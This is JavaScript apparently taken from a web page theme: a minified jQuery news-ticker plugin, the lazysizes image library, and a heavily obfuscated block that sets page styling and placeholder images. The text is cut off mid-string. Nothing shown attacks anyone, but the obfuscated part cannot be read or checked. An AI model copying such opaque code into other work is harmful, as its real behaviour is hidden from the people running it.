!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x